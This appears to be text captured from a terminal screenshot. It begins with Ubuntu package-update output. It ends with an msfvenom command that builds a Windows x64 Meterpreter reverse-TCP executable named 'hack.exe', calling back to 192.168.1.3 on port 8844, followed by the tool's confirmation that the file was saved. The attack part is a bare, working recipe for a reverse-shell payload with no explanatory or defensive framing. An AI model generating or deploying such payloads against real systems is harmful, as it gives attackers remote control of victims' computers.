 c4@c4-hook: ~/Desktop
File Edit View Search Terminal Help
etadata [6,828 B]
Get:21 http://security.ubuntu.com/ubuntu bionic-security/universe DEP-11 48x48 I
cons [9,090 B]
Get:22 http://security.ubuntu.com/ubuntu bionic-security/universe DEP-11 64x64 I
cons [11.3 kB]
Get:23 http://ppa.launchpad.net/numix/ppa/ubuntu bionic/main i386 Packages [1,00
0 B]
Get:24 http://ppa.launchpad.net/numix/ppa/ubuntu bionic/main amd64 Packages [1,0
00 B]
Get:25 http://ppa.launchpad.net/numix/ppa/ubuntu bionic/main Translation-en [508
 B]
Fetched 3,127 kB in 41s (76.5 kB/s)
Reading package lists... Done
c4@c4-hook:~$ cd Desktop/
c4@c4-hook:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.
168.1.3 LPORT=8844 -f exe -o hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: hack.exe
c4@c4-hook:~/Desktop$